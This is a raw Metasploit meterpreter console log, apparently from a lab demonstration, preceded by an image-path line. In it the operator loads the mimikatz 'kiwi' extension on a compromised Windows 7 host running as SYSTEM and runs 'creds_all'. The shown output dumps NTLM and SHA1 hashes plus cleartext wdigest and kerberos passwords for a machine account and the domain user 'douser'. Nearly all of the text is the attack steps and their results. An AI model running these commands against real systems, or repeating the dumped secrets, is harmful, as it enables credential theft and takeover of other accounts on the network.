 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username      Domain  NTLM                              SHA1
--------      ------  ----                              ----
TESTWIN7-PC$  DEMO    e3ba914bdaca29c197c7191ebf521873  68a1422322c303e4c24d63f381a03b34eb434477
douser        DEMO    bc23b0b4d5bf5ff42bc61fb62e13886e  c48096437367aad00ac2dc70552051cd84912a55
wdigest credentials
===================
Username      Domain  Password
--------      ------  --------
(null)        (null)  (null)
TESTWIN7-PC$  DEMO    /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWD
WIzuYDDytr)\J7(_e(Fctsjl.Zd"JRr
douser        DEMO    Dotest123
kerberos credentials
====================
Username      Domain    Password
--------      ------    --------
(null)        (null)    (null)
douser        DEMO.COM  (null)
testwin7-pc$  demo.com  /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#Jy
WDWIzuYDDytr)\J7(_e(Fctsjl.Zd"JRr
testwin7-pc$  DEMO.COM  /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#Jy
WDWIzuYDDytr)\J7(_e(Fctsjl.Zd"JRr